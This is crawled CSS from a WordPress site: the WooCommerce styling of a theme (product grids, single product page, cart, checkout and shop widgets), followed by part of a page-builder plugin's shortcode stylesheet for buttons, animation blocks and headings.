.products li .added_to_cart:after { line-height: normal; content: "\e97d"; font-family: "infinitum"; position: absolute; left: 0; top: 0; }
.products li .product-thumbnail { position: relative; overflow: hidden; }
.products li .product-thumbnail img { width: 100%; height: auto; }
.products li .price { font-size: 22px; font-family: "Montserrat", sans-serif; color: #f57223; display: block; margin: 6px 0 10px; }
.products li .price del { font-size: 18px; color: #a9a9a9; padding-right: 6px; }
.products li .price ins { background-color: none; }
.products li h2:hover,
.products li .product-info .add_to_cart_button:hover,
.products li .added_to_cart:hover { color: #f57223; }

/* Single Product
-------------------------------------------------------------- */
.woo-single-post-class { position: relative; }
.woo-single-post-class .images { width: 48.1%; float: left; position: relative; }
.woo-single-post-class .images .woocommerce-product-gallery__trigger { width: 45px; height: 45px; z-index: 999; position: absolute; right: 10px; top: 10px; text-align: center; }
.woo-single-post-class .images .woocommerce-product-gallery__trigger:after { width: 45px; height: 45px; line-height: 45px; background-color: rgba(0,0,0,0.5); color: #fff; text-align: center; content: "\e978"; font-family: "infinitum"; position: absolute; left:0; top: 0;  }
.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after { opacity: 0.7; }
.woo-single-post-class .images .woocommerce-product-gallery__trigger img { display: none !important; }

.woocommerce-product-gallery .flex-control-thumbs li { float: left; cursor: pointer; margin: 0; }
.woocommerce-product-gallery .flex-control-thumbs { margin: 10px -5px 0; width: auto; list-style: none; }
.woocommerce-product-gallery .flex-control-thumbs li { padding: 0 5px 10px; }
.woocommerce-product-gallery--columns-3 .flex-control-thumbs li { width: 33.3333% }
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li { width: 25% }
.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 20% }
.woocommerce-product-gallery--columns-6 .flex-control-thumbs li { width: 16.667%; }

.woo-single-post-class .summary { width: 48.1%;	float: right; }
.woo-single-post-class .summary h1 { font-size: 26px; text-transform: uppercase; margin-bottom: 6px; }
.woo-single-post-class .summary .woocommerce-product-rating { position: relative; margin-bottom: 20px; }
.woo-single-post-class .summary .woocommerce-review-link { color: #999; font-size: 13px; letter-spacing: 1px; text-transform: uppercase; position: absolute; left: 107px; top: 0; line-height: 20px; }

.woo-single-post-class .summary .price { font-size: 32px; font-family: "Montserrat", sans-serif; color: #f57223; line-height: normal; margin: 0 0 13px; }
.woo-single-post-class .summary .price del { font-size: 24px; color: #a9a9a9; padding-right: 2px; }
.woo-single-post-class .summary .price ins { background-color: none; }

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td { border: 0; padding: 0; }
.woo-single-post-class .summary .cart table .label { width: 85px; font-family: "Montserrat", sans-serif; color: #333; text-transform: uppercase; }
.woo-single-post-class .summary .cart { margin-top: 37px; }
.woo-single-post-class .summary .cart .quantity { display: inline-block; float: left; }
.woo-single-post-class .summary .cart .quantity input { width: 57px; margin: 0 28px 0 0; text-align: center; background-color: #fff; padding: 8px 10px; border: 0; }
.woo-single-post-class .summary .cart .single_add_to_cart_button { padding: 14px 53px 14px 96px; font-size: 13px; line-height: 16px; background-color: #717171; position: relative; }
.woo-single-post-class .summary .cart .single_add_to_cart_button:hover { background-color: #292929; }
.woo-single-post-class .summary .cart .single_add_to_cart_button:before { border-right: 1px solid rgba(255,255,255,0.3); padding-right: 17px; content: "\e959"; font-family: "infinitum"; position: absolute; left: 20px; top: 10px; line-height: 25px; font-size: 18px; }
.woo-single-post-class .summary .cart table { position: relative; }
.woo-single-post-class .summary .cart .reset_variations { position: absolute; right: 0; bottom: -20px; }
.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p { margin-bottom: 5px; }

.woo-single-post-class .summary .product_meta { clear: left; padding: 25px 0 0; margin-top: 37px; border-top: 1px dotted #c4c4c4; }
.woo-single-post-class .summary .product_meta > span { margin-left: 40px; font-family: "Montserrat", sans-serif; font-size: 13px; padding-left: 22px; display: inline-block; position: relative; color: #999; text-transform: uppercase; }
.woo-single-post-class .summary .product_meta > span:first-child { margin: 0; }
.woo-single-post-class .summary .product_meta > span a { font-family: "Open Sans", sans-serif; font-size: 14px; text-transform: capitalize; color: #333; }
.woo-single-post-class .summary .product_meta > span a:hover { text-decoration: underline; }
.woo-single-post-class .summary .product_meta > span a:first-child { padding-left: 10px; }

.woo-single-post-class .summary .product_meta > span:before { content: "\e973"; color: #c7c7c7; position: absolute; left: 0; top: 1px; font-family: "infinitum"; }
.woo-single-post-class .summary .product_meta .posted_in:before { content: "\e973"; }
.woo-single-post-class .summary .product_meta .tagged_as:before { content: "\e972"; }
.woo-single-post-class .summary .product_meta .sku_wrapper:before { content: "\e904"; }

.woo-single-post-class .woocommerce-tabs { clear: both; padding-top: 75px; }
.woo-single-post-class .woocommerce-tabs ul { margin:0; border-bottom: 1px solid #d9d9d9; }
.woo-single-post-class .woocommerce-tabs ul li {  line-height: 30px; padding: 0; list-style: none; margin: 0 20px 0 0; display: inline-block; }
.woo-single-post-class .woocommerce-tabs ul li.active { position: relative; top: 1px; }
.woo-single-post-class .woocommerce-tabs ul li > a { font-family: "Montserrat", sans-serif; color: #777; text-transform: uppercase; cursor: pointer; padding: 12px 38px 8px; transition: none; border-bottom: none; display: inline-block; }
.woo-single-post-class .woocommerce-tabs ul li.active > a { border-top: 2px solid #f57223; border-left: 1px solid #d9d9d9 !important; border-right: 1px solid #d9d9d9 !important; border-bottom: 1px solid #f5f5f5 !important; padding-bottom: 7px; padding-top: 11px; }

.woo-single-post-class .woocommerce-tabs .panel { clear: both; padding: 46px 0 0; }
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist { list-style: none; margin: 14px 0 0; }
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li { background-color: #fff; padding: 43px 45px 14px 35px; margin-top: 25px; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:first-child { margin: 0; }
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description > p:last-child { margin-top: 0; }
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after { content: ""; display: table; clear: both; }
.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img { float: left; width: 100px; height: 100px; border-radius: 50%; margin: 0 30px 0 0; }
.woo-single-post-class .woocommerce-tabs .entry-content .comment-text { overflow: hidden; position: relative; }
.woo-single-post-class .woocommerce-tabs .entry-content .star-rating { position: absolute; right: 0; top: 4px; }
.woo-single-post-class .woocommerce-tabs .entry-content .meta { margin-bottom: 8px; }
.woo-single-post-class .woocommerce-tabs .entry-content .meta strong { padding-bottom: 6px; font-size: 16px; font-weight: normal; text-transform: uppercase; font-family: "Montserrat", sans-serif; color: #f57223; }
.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash { display: none; }
.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date { display: block; font-size: 13px; color :#cecece; text-transform: uppercase; }

.woo-single-post-class .woocommerce-tabs .comment-respond { margin: 67px 0 0; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title { font-size: 16px; color: #999; font-family: "Montserrat", sans-serif; text-transform: uppercase; display: block; padding-bottom: 14px; margin-bottom: 38px; border-bottom: 1px dotted #c4c4c4; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p { margin: 0; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-author { width: 49.576%; float: left; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-email { width: 49.576%; float: right; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.form-submit { clear: both; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating { padding-bottom: 60px; margin-bottom: 30px; border-bottom: 1px dotted #c4c4c4; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars { float: left; margin: 0; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label { text-transform: uppercase; font-size: 13px; color: #999; line-height: 20px; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars { margin-left: 40px; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment { clear: left; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment > label { display: none; }
.woo-single-post-class .woocommerce-tabs .comment-respond .form-submit #submit { width: auto;text-transform: uppercase; }
.woo-single-post-class .woocommerce-tabs .comment-respond .form-submit #submit:hover { opacity: 0.8; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input { margin-bottom: 14px; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input { margin-bottom: 38px; }
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea { height: 120px; }

/* Related Products */
.woo-single-post-class .related.products { padding: 0; margin: 0; padding-top: 53px; margin-top: 62px; border-top: 1px dotted #c4c4c4;; }
.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after { content: ""; display: table; clear: both; }
.woo-single-post-class .related.products > h2 { margin-bottom: 27px; font-size: 16px; color: #999; font-family: "Montserrat", sans-serif; text-transform: uppercase; }

.woo-single-post-class .related.products .products { margin: 0 -10px; padding-top: 0; }
.woo-single-post-class .related.products .products li { width: 25%; float: left; margin-bottom: 0; padding: 0 10px; }
.woo-single-post-class .related.products .products li .short-desc { display: none; }
.woo-single-post-class .related.products .products li .product-info { padding: 30px 27px 14px }
.woo-single-post-class .related.products .products li h2 { font-size: 14px; margin-bottom: 16px; padding-bottom: 17px; }
.woo-single-post-class .related.products .products li .product-info .add_to_cart_button { display: none; }

/* Cart Page
-------------------------------------------------------------- */
.woocommerce-page .shop_table.cart th { font-family: "Montserrat", sans-serif; color: #292929; font-weight: 400; text-transform: uppercase; }
.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th { padding: 20px; vertical-align: middle; }

.woocommerce-page .shop_table.cart .product-remove { width: 80px; }
.woocommerce-page .shop_table.cart .product-thumbnail { width: 180px; }
.woocommerce-page .shop_table.cart .product-name { width: 280px; }

.woocommerce-page .shop_table.cart .product-name a { font-family: "Montserrat", sans-serif; color: #292929; }
.woocommerce-page .shop_table.cart .product-name a:hover { color: #f57223; }
.woocommerce-page .shop_table.cart .product-remove a { display: inline-block; color: #999 !important; background-color: #f7f7f7; width: 20px; height: 20px; line-height: 20px; margin: 0; padding: 0; font-size: 16px; text-align: center; -webkit-transition: all 0.3s; transition: all 0.3s; }
.woocommerce-page .shop_table.cart .product-remove a:hover { color: #292929 !important; }

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img { width: 80px; }
.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type='number'] { width: 60px; height: 50px; padding-right: 5px; margin: 0; background-color: transparent; }

.woocommerce-page .shop_table.cart .coupon { float: left; }
.woocommerce-page .shop_table.cart .coupon > label { display: none; }
.woocommerce-page .shop_table.cart .coupon #coupon_code { background-color: #f5f5f5; border: 0; width: 200px; display: inline-block; margin: 5px 5px 0 0; display: inline-block; padding: 8px 12px; }
.woocommerce-page .shop_table.cart .coupon > input[type='submit'] { margin-right: 8px; }
.woocommerce-page .shop_table.cart .coupon + input[type='submit'] { margin-top: 5px; }

.woocommerce-page .cart_totals { width: 60%; margin-top: 56px; }
.woocommerce-page .cart_totals > h2 { font-size: 20px; margin-bottom: 20px; }
.woocommerce-page .cart_totals .shop_table { border: 2px solid #e4e4e4; margin-bottom: 20px;}
.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td { border-color: #e4e4e4; }
.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td { border-bottom: 0; }
.woocommerce-page .cart_totals .shop_table td { border-right: 0; padding: 10px 27px; }
.woocommerce-page .cart_totals .shop_table th { color: #292929; padding: 10px 30px; }
.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td { text-align: right; color: #292929; }
.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select { margin: 0 0 5px; }
.woocommerce-page .cart_totals .shipping-calculator-form button[type='submit'] { width: 100%; }
.woocommerce-page .wc-proceed-to-checkout .button { font-size: 16px; letter-spacing: 1px; background-color: #f57223; padding: 10px 30px; width: 100%; }

/* Checkout Page
-------------------------------------------------------------- */
.woocommerce-page .woocommerce-checkout { clear: both; }
.woocommerce-page .login input { margin-bottom: 0; }
.woocommerce-page form .form-row { margin: 0 0 20px; }
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last { float: left; width: 48%; overflow: visible; }
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea { background-color: #f5f5f5; border: 1px solid #e0e0e0; width: 100%; margin: 0; outline: 0; line-height: 24px; }
.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single { display: block; border-radius: 0; line-height: 46px; height: 46px; background-color: #f5f5f5; border: 1px solid #e0e0e0; }
.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered { padding: 8px 20px; color: #777; }
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow { top: 5px; right: 4px; }

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text { padding: 9px 12px; margin-bottom: 30px; }
.woocommerce-page form .form-row label.inline { display: inline; }
.woocommerce-page form .form-row label.inline input { margin: 0 5px 0 10px; width: auto; }
.woocommerce-page form.lost_reset_password .woocommerce-Button.button { margin: 25px 0 0 10px; }
.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading { clear: both; }
.woocommerce-billing-fields .create-account > label { margin: 0; display: inline-block; }
.woocommerce-page .woocommerce-lost-password .form-row-first { float: none; }
.woocommerce-page #ship-to-different-address > label { padding-right: 5px; }
.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 { font-size: 20px; padding-top: 30px; }
.woocommerce-page .woocommerce-additional-fields .notes > label { display: none; }
.woocommerce-page form .form-row.create-account #createaccount { width: auto; margin-right: 5px; }
.woocommerce-page form .form-row.create-account + .create-account > p:first-child { margin-bottom: 10px; }

.woocommerce-checkout-review-order table th { background-color: #f5f5f5; font-family: "Montserrat", sans-serif; color: #292929; padding: 10px 25px; }
.woocommerce-checkout-review-order table td { padding: 10px 25px; }
.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total { font-family: "Montserrat", sans-serif; font-size: 16px; color: #292929; }
.woocommerce-checkout #payment ul.payment_methods { list-style: none; margin: 0; font-family: "Montserrat", sans-serif; }
.woocommerce-checkout #payment ul.payment_methods li label { display: inline-block; padding-left: 5px; }
.woocommerce-checkout #payment .about_paypal { padding-left: 10px; }
.woocommerce-page .myaccount_user + h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 { margin-bottom: 0; font-size: 18px; }
.woocommerce-page .register input { margin-bottom: 0; }
.woocommerce-page .woocommerce-MyAccount-content legend { border: 0; font-size: 18px; color: #292929; padding-top: 20px; margin: 0; }

.woocommerce-page .form-row:before,.woocommerce ul.cart_list li:after,
.woocommerce-page  ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page  ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before { content:" "; display:table }

.woocommerce-page .cart-collaterals { width:100% }
.woocommerce-page .cart-collaterals .related { width:30.75%; float:left}
.woocommerce-page .cart-collaterals .cross-sells { width:48%; float:left }
.woocommerce-page .cart-collaterals .cross-sells ul.products{ float:none }
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li{ width:48% }

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,

.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {clear:both}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 { width:48% }
.woocommerce form .form-row label,.woocommerce-page form .form-row label { display:block; font-family: "Montserrat", sans-serif; }
.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox { display:inline }
.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text { width:100% }
.woocommerce-page form .form-row-last { float:right }
.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions { text-align:left; padding:0 1em 0 0; float:left }
.woocommerce-page #payment #place_order { font-size: 16px; width: 300px; background-color: #f57223; padding: 17px 0; margin-top: 35px; }

.woocommerce-page .woocommerce-error li { padding: 0; }
.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button { background-color: transparent; color: #f57223; text-transform: capitalize; font-size: 16px; }
.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error { position: relative; font-size: 16px; font-family: "Montserrat", sans-serif; padding: 8px 24px 8px 54px; background-color: #fbf0c8; box-shadow: 5px 5px 0px 0px #f1f1f1; margin: 0 0 22px 0; list-style: none; }

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before { color: #777; font-size: 11px; content: "\e912"; font-family: "infinitum"; position: absolute; left: 30px; top: 13px; }

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a { text-decoration: underline; padding-right: 10px; }
.woocommerce-page .woocommerce-message { border-color: #35a254; }
.woocommerce-page .woocommerce-error { border-color: #d82f2f; }

/* Widgets
-------------------------------------------------------------- */
.woocommerce .product_list_widget li { padding: 0; padding-top: 20px; margin-top: 20px; border-top: 1px solid #e4e4e4; }
.woocommerce .product_list_widget li:first-child { padding-top: 0; margin-top: 0; border: 0; }

.woocommerce .cart_list li img,
.woocommerce .product_list_widget li img { float: left; width: 80px;  margin-left: 0; margin-right: 20px; box-shadow: none; }
.woocommerce.widget_recent_reviews .product_list_widget > li > a,
.woocommerce .product_list_widget .product-title,
.woocommerce .widget_recent_reviews .product_list_widget a,
.woocommerce .product_list_widget .mini_cart_item a { font-family: "Montserrat", sans-serif; color: #292929; font-size: 16px; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }

.woocommerce .product_list_widget .product-title:hover,
.woocommerce .widget_recent_reviews .product_list_widget a:hover,
.woocommerce .product_list_widget .mini_cart_item a:hover { color: #f57223; }

.woocommerce .product_list_widget .quatity,
.woocommerce .product_list_widget .amount { font-size: 16px; }
.woocommerce .product_list_widget del .amount { padding-right: 5px; }

.woocommerce .product_list_widget .star-rating,
.woocommerce .widget_rating_filter .star-rating { width: 95px; height: 19px; background: url(../img/star.png) repeat-x left 0; margin: 0 0 0 100px; }
.woocommerce .product_list_widget .star-rating span,
.woocommerce .widget_rating_filter .star-rating span { background: url(../img/star.png) repeat-x left -38px; height: 0; padding-top: 19px; overflow: hidden; float: left; }
.woocommerce .widget_rating_filter .star-rating { display: inline-block; margin: 0; }

/* Widget product categories */
.woocommerce .widget_product_categories ul li { position: relative; text-align: right; }
.woocommerce .widget_product_categories ul li a { float: left; color: #909090; }
.woocommerce .widget_product_categories ul li a:hover { color: #f57223; }
.woocommerce .widget_product_categories ul li { padding: 11px 0; border-top: 1px solid #e4e4e4; }
.woocommerce .widget_product_categories ul li:first-child { padding-top: 0; border: 0; }

/* Widget shopping cart */
.woocommerce .widget_shopping_cart .wc-forward.checkout { margin-left: 10px; }

/* Widget product tag */
.woocommerce .widget_product_tag_cloud .tagcloud a { font-size: 1em !important; }

/* Widget price filter */
.woocommerce .widget_price_filter .price_slider { height: 4px; margin-bottom: 25px; margin-top: 35px; background-color: #f8f8f8; position: relative; text-align: left; }
.woocommerce .widget_price_filter .price_slider_amount { text-align: right; }
.woocommerce .widget_price_filter .price_slider_amount .button { float: left; background-color: transparent; color: #292929; border: 1px solid #e4e4e4; padding: 9px 30px; }
.woocommerce .widget_price_filter .price_slider_amount .button:hover { background-color: #f57223; border-color: #f57223; color: #fff; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #fff; top: -5px; position: absolute; z-index: 2; width: 14px; height: 14px; border: 2px solid #f57223; cursor: pointer; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -14px; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; background-color: #f57223; }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }

/* Widget widget_shopping_cart */
.woocommerce .widget_shopping_cart ul.cart_list li .remove { display: none; }
.woocommerce .widget_shopping_cart ul.cart_list li .quantity { display: block; font-size: 20px; }
.woocommerce .widget_shopping_cart .total { font-size: 18px; color: #292929; text-transform: uppercase; padding-top: 20px; margin: 20px 0 12px; font-family: "Montserrat", sans-serif; border-top: 1px solid #e4e4e4; text-align: center; }
.woocommerce .widget_shopping_cart .wc-forward { border: 1px solid #f57223; background-color: transparent; color: #292929; padding: 8px 30px;  }
.woocommerce .widget_shopping_cart .wc-forward.checkout { background-color: #292929; color: #fff; border-color: #292929; }
.woocommerce .widget_shopping_cart .wc-forward:hover,
.woocommerce .widget_shopping_cart .wc-forward.checkout:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Widget widget_product_search */
.woocommerce .widget.widget_product_search .woocommerce-product-search { position: relative; }
.woocommerce .widget.widget_product_search .woocommerce-product-search .search-field { padding-right: 48px; margin-bottom: 0; border: 1px solid #f5f5f5; }
.woocommerce .widget.widget_product_search .woocommerce-product-search .search-submit { position: absolute; right: 16px; top: 15px; width: 24px; height: 24px; text-align: center; text-indent: 999999px; background-color: transparent; padding: 0; border: 0; overflow: hidden; }
.woocommerce .widget.widget_product_search .woocommerce-product-search .search-submit:before { color: #b2b2b2; content: "\e97c"; font-family: "infinitum"; font-size: 16px;  position: absolute; left: 0; top: 3px; width: 100%; text-align: center; text-indent: 0; font-weight: normal; -webkit-transition: color ease .238s; -moz-transition: color ease .238s; transition: color ease .238s; }
.woocommerce .widget.widget_product_search .woocommerce-product-search .search-submit:hover:before { color: #292929; }

@media only screen and (max-width: 959px) {
	.woocommerce-page.shop-col-3 .products li,
	.woocommerce-page.shop-col-4 .products li,
	.woocommerce-page.shop-col-5 .products li { width: 50%; }

	.woocommerce-page .content-woocommerce .woocommerce-result-count { float: none; margin-bottom: 25px; }
	.woo-single-post-class .images,
	.woo-single-post-class .summary { width: 100%; float: none; }
	.woo-single-post-class .summary { margin-top: 30px; }

	.woo-single-post-class .related.products .products li { width: 50%; margin-bottom: 20px; }

	.woo-single-post-class .woocommerce-tabs ul { border: 0; }
	.woo-single-post-class .woocommerce-tabs ul li,
	.woo-single-post-class .woocommerce-tabs ul li a { display: block; margin: 0px; }
	.woo-single-post-class .woocommerce-tabs ul li a { border: 1px solid #d9d9d9; margin-bottom: 5px; }
	.woo-single-post-class .woocommerce-tabs ul li.active { top: 0; }
	.woo-single-post-class .woocommerce-tabs ul li.active a { border-bottom: 1px solid #d9d9d9 !important; }

	.woo-single-post-class .woocommerce-tabs .comment-respond { margin-top: 30px; }
	.woo-single-post-class .woocommerce-tabs .panel { padding-top: 30px; }

	.woocommerce-page .shop_table.cart td, .woocommerce-page .shop_table.cart th { padding: 15px; }
	.woocommerce-page .shop_table.cart .product-remove { width: 50px; }
	.woocommerce-page .shop_table.cart .product-thumbnail { width: 100px; }
	.woocommerce-page .shop_table.cart .product-name { width: 150px; }
}
@media only screen and (max-width: 767px) {
	.woocommerce-page.shop-col-2 .products li,
	.woocommerce-page.shop-col-3 .products li,
	.woocommerce-page.shop-col-4 .products li,
	.woocommerce-page.shop-col-5 .products li { width: 100%; }

	.woo-single-post-class .related.products .products li { width: 100%; }
}

--- FILE ---
content_type: text/css
request_url: https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/shortcodes.css?ver=1.0
body_size: 73614
content:
/* Button
-------------------------------------------------------------- */
.wprt-button { padding: 8px 40px; font-size: 13px; letter-spacing: 1px; color: #fff; background-color: transparent; display: inline-block; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.wprt-button.small { padding: 6px 36px; }
.wprt-button.big { padding: 10px 42px; font-size: 14px; }
.wprt-button.outline { border: 2px solid transparent; padding: 6px 40px; }

.wprt-button.rounded-1px { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.wprt-button.rounded-2px { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.wprt-button.rounded-3px { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.wprt-button.rounded-30px { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.wprt-button.dashed { border-style: dashed; }
.wprt-button.dotted { border-style: dotted; }
.wprt-button.double { border-style: double; }

/* Button Accent */
.wprt-button.accent { background-color: #f57223; color: #fff; }
.wprt-button.accent:hover { background-color: #292929 !important; color: #fff }

/* Button Outline */
.wprt-button.outline.ol-accent { border-color: #f57223; color: #f57223; }
.wprt-button.outline.ol-accent:hover { background-color: #f57223; color: #fff !important; }

/* Button Dark */
.wprt-button.dark { background-color: #292929; color: #fff; }
.wprt-button.dark:hover { background-color: #f57223; color: #fff; }

/* Button Light */
.wprt-button.light { background-color: #d9d9d9; color: #fff; }
.wprt-button.light:hover { background-color: #f57223; color: #fff; }

/* Button Very Light */
.wprt-button.very-light { background-color: #f0f0f0; color: #fff; }
.wprt-button.very-light:hover { background-color: #f57223; color: #fff; }

/* Button White */
.wprt-button.white { background-color: #fff; color: #999; }
.wprt-button.white:hover { background-color: #292929; color: #fff; }

/* Button Outline Dark */
.wprt-button.outline.dark { border-color: #292929; background-color: transparent; color: #292929; }
.wprt-button.outline.dark:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Light */
.wprt-button.outline.light { border-color: #d9d9d9; background-color: transparent; color: #999; }
.wprt-button.outline.light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Very Light */
.wprt-button.outline.very-light { border-color: #f0f0f0; background-color: transparent; color: #999; }
.wprt-button.outline.very-light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline White */
.wprt-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.wprt-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #292929; }

@media only screen and (max-width: 959px) {
	.wprt-button.small { padding: 6px 30px; }
	.wprt-button { padding: 6px 36px; }
	.wprt-button.big { padding: 7px 36px; font-size: 14px; }
}

/* Custom */
.button-wrap { display: inline-block; }
.button-wrap.has-icon .wprt-button > span { position: relative; display: inline-block; }
.button-wrap.has-icon .wprt-button > span > .icon { font-size: 18px; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

.button-wrap.has-icon.icon-right .wprt-button > span { padding-right: 30px; }
.button-wrap.has-icon.icon-right .wprt-button > span > .icon { right: 0; }
.button-wrap.has-icon.icon-left .wprt-button > span { padding-left: 30px; }
.button-wrap.has-icon.icon-left .wprt-button > span > .icon { left: 0; }
.wprt-button.custom:hover { filter: alpha(opacity=90); opacity: 0.9; }

.button-wrap.has-icon.icon-left.separate .wprt-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-left.separate .wprt-button { padding-left: 15px; }
.button-wrap.has-icon.icon-left.separate .wprt-button > span { padding-left: 54px; }

.button-wrap.has-icon.icon-right.separate .wprt-button > span > .icon { line-height: normal; padding-left: 13px; border-left: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-right.separate .wprt-button { padding-right: 15px; }
.button-wrap.has-icon.icon-right.separate .wprt-button > span { padding-right: 54px; }

/* Animation Block
-------------------------------------------------------------- */
.wprt-animation-block { filter: alpha(opacity=0); opacity: 0; }
.wprt-animation-block.animated { filter: alpha(opacity=100); opacity: 1; }

/* Headings
-------------------------------------------------------------- */
.wprt-headings .sep { background-color: #f57223; }
.wprt-headings.text-center .sep { text-align: center; margin: 0 auto; }
.wprt-headings.text-right .sep { float: right; }
.wprt-headings .heading,
.wprt-headings .sub-heading { margin-bottom: 0; }

.wprt-headings.left-sep { position: relative; }
